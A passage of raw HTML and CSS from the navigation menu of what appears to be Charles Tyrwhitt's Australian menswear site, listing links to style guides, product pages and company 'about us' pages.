</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7624400046 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7624400046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7624400046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7624400046 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-7624400046 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7694725338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7694725338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7694725338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7694725338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-7694725338 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4692501677 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4692501677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4692501677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4692501677 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-4692501677 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1017463256 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1017463256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1017463256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1017463256 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-1017463256 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8350073716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8350073716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8350073716 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8350073716 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-8350073716 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4137711862 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4137711862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4137711862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4137711862 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-4137711862 
       hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6835639534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6835639534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6835639534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6835639534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-6835639534 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2673332575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2673332575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2673332575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2673332575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-2673332575 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2286466456 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2286466456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2286466456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2286466456 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-2286466456 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2434728418 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2434728418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2434728418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2434728418 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-2434728418 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7245358271 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7245358271 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7245358271 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7245358271 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7245358271) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7245358271 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5288591968 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5288591968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5288591968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5288591968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-5288591968 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8501698576 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8501698576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8501698576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8501698576 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-8501698576 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4978359937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4978359937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4978359937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4978359937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-gilets.html"
       class="navigationLink-4978359937 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8106759989 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8106759989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8106759989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8106759989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-icons.html"
       class="navigationLink-8106759989 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8391203207 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8391203207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8391203207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8391203207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-8391203207 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2081134838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2081134838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2081134838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2081134838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-white-shirt.html"
       class="navigationLink-2081134838 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8690423534 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8690423534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8690423534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8690423534 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-shirt-weaves.html"
       class="navigationLink-8690423534 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1520320981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1520320981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1520320981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1520320981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-1520320981 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2754060482 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2754060482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2754060482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2754060482 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-collars.html"
       class="navigationLink-2754060482 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3693372625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3693372625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3693372625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3693372625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/the-suit-collection.html"
       class="navigationLink-3693372625 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5542393921 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5542393921 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5542393921 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5542393921 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5542393921) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5542393921 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6900825550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6900825550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6900825550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6900825550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-6900825550 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4131073067 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4131073067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4131073067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4131073067 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/nick-wheeler-america.html"
       class="navigationLink-4131073067 
       hide capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nicks Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4920489498 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4920489498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4920489498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4920489498 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html"
       class="navigationLink-4920489498 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8854995947 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8854995947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8854995947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8854995947 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/our-heritage.html"
       class="navigationLink-8854995947 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3547137311 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3547137311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3547137311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3547137311 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us/about-nick.html"
       class="navigationLink-3547137311 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4669875058 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4669875058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4669875058 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4669875058 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/tyrwhitt-takeback-scheme.html"
       class="navigationLink-4669875058 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-2131353671 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2131353671, .column2-2131353671 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2131353671 {
        box-shadow: none;
        
    }
    
    .column2-2131353671 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2131353671 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2131353671 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2131353671 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2131353671 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2131353671 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2131353671 {
            box-shadow: none;
            
        }
        
        .column2-2131353671 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2131353671 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2131353671 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
